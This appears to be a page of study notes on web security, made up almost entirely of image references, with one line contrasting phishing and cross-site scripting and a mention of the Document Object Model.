







Phishing vs XSS: one is impersonation like emails whereas XSS is injected code into a website and anyone that loads it is compromized





Document Object Model













